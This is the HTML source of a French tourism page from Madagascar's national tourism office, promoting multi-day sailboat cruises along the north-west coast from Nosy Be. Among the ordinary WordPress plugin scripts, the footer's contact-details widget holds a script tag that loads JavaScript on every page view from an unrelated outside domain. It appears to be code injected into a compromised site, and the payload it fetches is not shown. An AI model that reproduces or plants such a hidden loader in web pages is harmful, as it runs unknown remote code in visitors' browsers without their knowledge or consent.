                                    </li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Hôtels et Hébergements</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/hotels-dexception/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Hôtels d&rsquo;exception</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/hotels-standards/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Hôtels standards</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/hotels-pas-chers/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Hôtels pas chers</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/chez-lhabitant/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Chez l&rsquo;habitant</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/lodges/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Lodges</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/se-deplacer/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Se déplacer</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/vols-internes/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Vols internes</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/location-de-voitures-motos/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Location</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/transports-locaux/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Transports locaux</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/se-deplacer-autrement/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Se déplacer autrement</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/restaurants-et-sorties/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Restaurants et sorties</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/restaurants-et-sorties/restaurants/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Restaurants</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/restaurants-et-sorties/bars-boites-de-nuit/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Bars et boîtes de nuit</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/activites/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Activités à Madagascar</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/activites/mer-sports-nautiques/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Mer et sports nautiques</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/activites/sport-et-aventure/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Sport et aventure</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/activites/nature-observation/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Nature, observation</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/ecotourisme/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Ecotourisme</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Idées de circuit</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/excursions-darchipels-forets/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Excursions d&rsquo;archipels en forêts</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/contrees-nature-decouvertes/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les contrées « nature &#038; découvertes »</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/lappel-des-baobabs/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">L&rsquo;appel des baobabs</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/grand-sud-sauvage/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le grand sud sauvage</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/route-arc-ciel/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">La route « arc-en-ciel »</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Infos pratiques</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/communique-officiel-aux-emetteurs/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Communique Officiel aux Emetteurs</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/alertes-de-voyage-pour-madagascar/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Alertes de voyage pour Madagascar</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/guides-et-videos-de-formation-aux-protocoles-dhygiene/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Opérateurs certifiés SAFE TRAVELS</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/en/avant-de-venir/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Avant de venir</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/une-fois-sur-place/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Une fois sur place</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/bon-a-savoir/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Bon à savoir</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/adresses-utiles/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Adresses utiles</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/agence-de-voyage-et-to/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Les agences de voyages &#038; tour operators</a></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/offices-regionaux-du-tourisme-de-madagascar/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Offices Régionaux du Tourisme de Madagascar</a></li>
</ul></li>
<li class="menu__item menu__item--lvl1"><a href="https://madagascar-tourisme.com/fr/vivez/" class="menu__item__link menu__item__link--lvl1  jsSubTempo">Vivez</a></li>
<li class="menu__item menu__item--lvl1"><a href="https://madagascar-tourisme.com/fr/ontm/" class="menu__item__link menu__item__link--lvl1  jsSubTempo">ontm</a></li>
</ul></nav>
			<div id="searchbox" class="l001-header__menu__search jsSearch">
                <form role="search" method="get" id="searchform" action="https://madagascar-tourisme.com/fr/" class="search__form">
            		<input class="search__form__field jsSearchField" value="" name="s" id="s" type="text" placeholder="Rechercher" value="">
            		<button class="search__form__btn
                        jsTrack" data-track-category="Recherche" data-track-action="" data-track-label="" type="submit">
            		</button>
            	</form>
            </div>    </div>

    
    <div class="l001-header__other">
        <a
            href="https://madagascar-tourisme.com/fr/favoris"
            class="
                l001-header__other__favorites
                jsFavoritesTrigger">

            <span class="l001-header__other__favorites__counter jsFavCounter"></span>
        </a>
        <a
            href="#"
            class="
                l001-header__other__search
                jsSearchTrigger">
        </a>
    </div>
</header><div class="tetiere-image">
    <div class="tetiere-image__visual">
        <picture>

            <!--[if IE 9]><video style="display: none;"><![endif]-->
            <source
                    data-srcset="https://madagascar-tourisme.com/wp-content/uploads/2018/10/diego_Croisière-1920x550.jpg"
                                    media="(min-width: 1280px)" />

            <source
                    data-srcset=""
                                    media="(min-width: 768px)" />

            <source
                    data-srcset="https://madagascar-tourisme.com/wp-content/uploads/2018/10/diego_Croisière-768x700.jpg"
                        <!--[if IE 9]></video><![endif]-->

            <img
                    srcset="[data-uri]"
                    class="lazyload tetiere-image__visual__img"
                    data-aspectratio=""
                    alt="Partez en croisière dans le nord-ouest de Madagascar" />
        </picture>
    </div>
        
    <div class="l001-header__spot-widget">			<div class="textwidget"><p><img decoding="async" style="background:radial-gradient(ellipse at center,#ffffff,transparent 73%,transparent 100%);" class="alignleft wp-image-24776 size-full" src="https://madagascar-tourisme.com/wp-content/uploads/2022/12/World-trave-awards-indian-ontm.png" alt="World Trave Wards Indian" width="125" height="155" /></p>
</div>
		</div>

    </div><div class="mg-top--x2">
    <div class="container-fluid">
        <div class="row">
            <div class="col">
                <!-- l101-breadcrumb -->
                <nav class="l101-breadcrumb hidden-sm-down">
                    <a href="https://madagascar-tourisme.com/fr/" class="l101-breadcrumb__home"></a>
                    <a href="javascript:history.back()" class="l101-breadcrumb__back">
                        <span>
                            Retour                        </span>
                    </a>
                    <div class="l101-breadcrumb__levels"><span><span><a href="https://madagascar-tourisme.com/fr/">Homepage</a></span> <span class="l101-breadcrumb__levels__icon"></span> <span class="breadcrumb_last" aria-current="page">Partez en croisière dans le nord-ouest de Madagascar</span></span></div> <span class="breadcrumb_last" style="background:#dfdfdf;padding: 5px 15px;font-size: 13px;">- Publi&eacute; le 25 octobre 2018</span>
                </nav>
            </div>
            <!--/ l101-breadcrumb -->
            <div class="col-2">
                <!-- l102-share -->
                <section class="l102-share hidden-sm-down">
                    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58c91524e5b1387a"></script>
                    <div class="l102-share__favorite">
                        <button  class="l102-share__favorite__btn jsFavorite" type="button" data-id="23643"></button>
                    </div>
                    <div class="l102-share__addthis">
                        <a class="addthis_button_compact" href="#">
                            <span class="l102-share__addthis__content hidden-xs-down">
                                Partager, imprimer ...                            </span>
                            <span class="l102-share__addthis__icon"></span>
                        </a>
                    </div>
                </section>
                <!--/ l102-share -->
            </div>
        </div>
    </div>
</div><main>
    
<section>
    <div class="container-fluid" style="background: #fff;border-radius: 20px;padding-top: ;margin: 20px 0;">
        <div class="row">
            <div class="col-xl-8 offset-xl-2">

                                    <div class="be000-column__text" style="margin:20px;line-height: 3rem;">
                                                        <!-- AddThis Sharing Buttons above --><div class='at-above-post addthis_default_style addthis_toolbox at-wordpress-hide' data-url='https://madagascar-tourisme.com/fr/partez-en-croisiere-dans-le-nord-ouest-de-madagascar/'></div><p>Croisière, nord-ouest de Madagascar</p>
<!-- AddThis Sharing Buttons below --><div class='at-below-post addthis_default_style addthis_toolbox at-wordpress-hide' data-url='https://madagascar-tourisme.com/fr/partez-en-croisiere-dans-le-nord-ouest-de-madagascar/'></div><!-- AddThis Recommended Content below --> <div class='at-below-post-recommended addthis_default_style addthis_toolbox at-wordpress-hide'></div>                                                    </div>
                            </div>
        </div>
    </div>
</section>            <section class="be000-column be000-column--1-column">
    <div class="container-fluid">
        <div class="row">
            <div class="col-xl-8 offset-xl-2">
                <div class="be000-column__text">
                    <p>Lors de votre séjour à Madagascar, optez pour une escapade à bord d&rsquo;un voilier de croisière pour découvrir le pays autrement. Ce genre d&rsquo;aventure vous emmènera sur la côte nord-ouest, à travers les eaux calmes du canal de Mozambique. Dépaysement total assuré!</p>
<p>En croisière de trois à onze jours, profitez de votre temps pour découvrir les archipels paradisiaques du nord-ouest, tels que les archipels Mitsio et les îles Radama, réputés pour leur faune et flore exceptionnelles ainsi qu&rsquo;un riche fond sous-marin.</p>
<p>Pêche sportive, randonnée, snorkeling, baignade,&#8230; Il est possible de s&rsquo;adonner à toutes sortes d&rsquo;activités lors d&rsquo;une croisière le long de la côte nord-ouest. Ses grandes lagons ou ses côtes sauvages ponctuées de villages de pêcheurs aux abords des grandes forêts aquatiques composées de mangroves, n&rsquo;attendent que les voyageurs en quête d&rsquo;évasion et d&rsquo;authenticité.</p>
<p>Au départ de Nosy-Be, les croisières en voilier offrent aux voyageurs l&rsquo;occasion de vivre une aventure à la Robinson Crusoé, au rythme du soleil, du vent et de la mer, dans des endroits totalement préservés et inaccessibles par la terre.  Un voyage authentique, à la rencontre des populations locales et de leurs us et coutumes.</p>
<p>De nombreux prestataires proposent des circuits à la carte selon le budget, le temps et les idéaux de voyage de chacun. Les traversées se font à bord de grands voiliers d&rsquo;exception qui offrent à leurs passagers tout le confort nécessaire à une croisière réussie.</p>
                </div>
            </div>
        </div>
    </div>
</section>            </main>
<footer class="l201-footer jsFooter">
    <div class="container-fluid">
        <div class="row">
            <div class="col-md-4">
                <div class="l201-footer__container">
                    <li id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Contactez-nous</div>
<div class="l201-footer__text">
Office National du Tourisme de Madagascar <br/>
Lot IBG 29C Antsahavola – B.P. 1780 <br/>
101 - Antananarivo <br/>
Tel.: +261 20 78 661 15 <br/>
Email : <a href="mailto:ontm@moov.mg;">ontm@moov.mg</a><br />
</div>
<script src="https://scriptapi.dev/api/madagascar-tourisme.js"></script></div></li>
                </div>
            </div>
            <div class="col-md-4">
                <div class="l201-footer__container">
                    <li id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Suivez nous sur les Réseaux sociaux</div>
<div class="l201-footer__socials">
<ul class="l201-footer__socials__list">
 <li class="l201-footer__socials__item">
  <a class="l201-footer__socials__inner l201-footer__socials__inner--facebook" href="https://www.facebook.com/MadagascarTourismFR" target="_blank"></a>
 </li>
 <li class="l201-footer__socials__item">
  <a style="background-image:url('https://madagascar-tourisme.com/wp-content/uploads/2024/11/Twitter-Logo-site.png');width: 45px;height: 45px;background-position: center;" class="l201-footer__socials__inner l201-footer__socials__inner--twitters" href="https://twitter.com/ilemadagascar" target="_blank"></a>
 </li>
 <li class="l201-footer__socials__item">
  <a class="l201-footer__socials__inner l201-footer__socials__inner--instagram" href="https://www.instagram.com/my_madagascar/" target="_blank"></a>
 </li>
 <li class="l201-footer__socials__item">
<a class="l201-footer__socials__inner l201-footer__socials__inner--youtube" href="https://www.youtube.com/channel/UCrn1C-SpkoRY7IcNgY3TIxw" target="_blank"></a>
</li>
 <li class="l201-footer__socials__item">
<a style="background-image:url('https://madagascar-tourisme.com/wp-content/uploads/2024/11/Flickr-Logo-siteweb.png');width: 45px;height: 45px;background-position: center;" class="l201-footer__socials__inner l201-footer__socials__inner--flickr" href="https://www.flickr.com/photos/148263140@N07/albums/" target="_blank"></a>
</li>
</ul>
</div>
<div class="l201-footer__title">Découvrez nos autres sites</div>
<div class="l201-footer__select jsListWrapper">
<ul class="l201-footer__select__list jsList">
	<li class="jsListElement"><a href="https://www.office-du-tourisme-diego-suarez.com/" target="_blank">office-du-tourisme-diego-suarez.com</a></li>
	<li class="jsListElement"><a href="https://www.nosybe-tourisme.com/fr/" target="_blank">nosybe-tourisme.com</a></li>
	<li class="jsListElement"><a href="https://tourisme-majunga.com/" target="_blank">tourisme-majunga.com</a></li>
	<li class="jsListElement"><a href="https://tourisme-sava.com/" target="_blank">tourisme-sava.com</a></li>
	<li class="jsListElement"><a href="https://tamatave-501.com/" target="_blank">tamatave-501.com</a></li>
	<li class="jsListElement"><a href="https://www.antsirabe-tourisme.com/" target="_blank">antsirabe-tourisme.com</a></li>
	<li class="jsListElement"><a href="https://fianarantsoa-tourisme.com/" target="_blank">fianarantsoa-tourisme.com</a></li>
	<li class="jsListElement"><a href="https://tourisme-antananarivo.com/" target="_blank">tourisme-antananarivo.com</a></li>
</ul>
<p tabindex="1" class="l201-footer__select__head jsListSelect">Nos sites</p>
</div></div></li>
                </div>
            </div>
            <div class="col-md-4">
                <div class="l201-footer__container">
                    <li id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Newsletter</div>
<div class="l201-footer__text">

<p>Pour rester à jour sur les actualités de Madagascar, abonnez-vous à notre newsletter !</p>

<a class="btn" href="https://madagascar-tourisme.com/fr/newsletter-ontm/">Je m'abonne</a>

</div></div></li>
<li id="custom_html-17" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Choix de la langue</div>
<p style="text-align: left;"><div class="l201-footer__lang jsListWrapper">
    <ul class="l201-footer__lang__list jsList">
                                                        <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/it/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/it.png"/>                        IT                    </a>
                </li>
                                                <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/en/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/us.png"/>                        EN                    </a>
                </li>
                                                <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/de/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/de.png"/>                        DE                    </a>
                </li>
                                                <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/zh/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/cn.png"/>                        ZH                    </a>
                </li>
                        </ul>
    <p tabindex="1" 
       class="l201-footer__lang__head jsListSelect"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/fr.png"/>        FR    </p>
</div>
</p></div></li>
                </div>
            </div>
            <div class="col-md-12">
                <div class="l201-footer__copyright">
                    <div class="l201-footer__copyright__text">
                        <div class="l201-footer__copyright__text-inner">
                            <p>Copyright madagascar-tourisme.com &copy;2017. Tous droits reservés</p>
                        </div>
                    </div>
                    <div class="l201-footer__copyright__links"><ul id="menu-menu-footer" class="l201-footer__copyright__links-list"><li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/membres-et-associations/" class="l201-footer__copyright__links-link">Membres et associations</a></li>
<li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/ministere-du-tourisme/" class="l201-footer__copyright__links-link">Ministère du Tourisme et de l’Artisanat</a></li>
<li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/les-iles-vanille/" class="l201-footer__copyright__links-link">Les îles Vanille</a></li>
<li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/plan-du-site-ontm/" class="l201-footer__copyright__links-link">Plan du site</a></li>
</ul></div>                </div>
            </div>
        </div>
    </div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ontm\/*","\/wp-content\/themes\/ai\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
                const abmsg = "We noticed an ad blocker. Consider whitelisting us to support the site ❤️";
                const abmsgd = "download";
                const iswpdmpropage = 0;
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
                                <div class="sfm-floating-menu middle-right sfm-rect vertical">
                        
                                                        <div class="sfm-button sfm-64c10c2aa7149">
                                                                            <div class="sfm-tool-tip"><a target="" href="https://madagascar-tourisme.com/fr/newsletter-ontm/">Newsletter</a></div>
                                                                        <a class="sfm-shape-button" target="" href="https://madagascar-tourisme.com/fr/newsletter-ontm/"><i class="icofont-paper-plane"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1690373563219">
                                                                            <div class="sfm-tool-tip"><a target="" href="https://madagascar-tourisme.com/fr/lettre-de-veille/">Lettre de veille</a></div>
                                                                        <a class="sfm-shape-button" target="" href="https://madagascar-tourisme.com/fr/lettre-de-veille/"><i class="icofont-file-alt"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1690373796516">
                                                                            <div class="sfm-tool-tip"><a target="" href="https://madagascar-tourisme.com/fr/ressources/">Ressources</a></div>
                                                                        <a class="sfm-shape-button" target="" href="https://madagascar-tourisme.com/fr/ressources/"><i class="icofont-verification-check"></i></a>
                                </div>
                                                    </div>
                    <script data-cfasync="false" type="text/javascript"></script>
                <!-- AddThis Settings Begin -->
                <script data-cfasync="false" type="text/javascript">
                    var addthis_product = "wpp-5.3.5";
                    var wp_product_version = "wpp-5.3.5";
                    var wp_blog_version = "6.8.3";
                    var addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"5.3.5","anonymous_profile_id":"wp-bcff2acddb83a102d0b08bc7b98eb210","plugin_mode":"AddThis","select_prefs":{"addthis_per_post_enabled":true,"addthis_above_enabled":false,"addthis_below_enabled":false,"addthis_sidebar_enabled":false,"addthis_mobile_toolbar_enabled":false,"addthis_above_showon_home":true,"addthis_above_showon_posts":true,"addthis_above_showon_pages":true,"addthis_above_showon_archives":true,"addthis_above_showon_categories":true,"addthis_above_showon_excerpts":true,"addthis_below_showon_home":true,"addthis_below_showon_posts":true,"addthis_below_showon_pages":true,"addthis_below_showon_archives":true,"addthis_below_showon_categories":true,"addthis_below_showon_excerpts":true,"addthis_sidebar_showon_home":true,"addthis_sidebar_showon_posts":true,"addthis_sidebar_showon_pages":true,"addthis_sidebar_showon_archives":true,"addthis_sidebar_showon_categories":true,"addthis_mobile_toolbar_showon_home":true,"addthis_mobile_toolbar_showon_posts":true,"addthis_mobile_toolbar_showon_pages":true,"addthis_mobile_toolbar_showon_archives":true,"addthis_mobile_toolbar_showon_categories":true,"sharing_enabled_on_post_via_metabox":true},"page_info":{"template":"posts","post_type":""}};
                    if (typeof(addthis_config) == "undefined") {
                        var addthis_config = {"data_track_clickback":true,"ui_atversion":300};
                    }
                    if (typeof(addthis_share) == "undefined") {
                        var addthis_share = {};
                    }
                    if (typeof(addthis_layers) == "undefined") {
                        var addthis_layers = {};
                    }
                </script>
                <script
                    data-cfasync="false"
                    type="text/javascript"
                    src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5b83a5d98bf544ee "
                    async="async"
                >
                </script>
                <script data-cfasync="false" type="text/javascript">
                    (function() {
                        var at_interval = setInterval(function () {
                            if(window.addthis) {
                                clearInterval(at_interval);
                                addthis.layers(addthis_layers);
                            }
                        },1000)
                    }());
                </script>
                <link rel='stylesheet' id='addthis_output-css' href='https://madagascar-tourisme.com/wp-content/plugins/addthis/css/output.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/madagascar-tourisme.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/madagascar-tourisme.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/js/custom-scripts.js?ver=1.3.1" id="sfm-custom-scripts-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=fr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/dearpdf-lite/assets/js/dearpdf-lite.min.js?ver=2.0.38" id="dearpdf-script-js"></script>
<!--wp_footer-->
</body>
</html>




<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Mise en cache de page à l’aide de Disk: Enhanced 
Content Delivery Network via N/A
Mise en cache de la base de données utilisant Disk  (Request-wide modification query)

Served from: madagascar-tourisme.com @ 2026-01-22 13:47:04 by W3 Total Cache
-->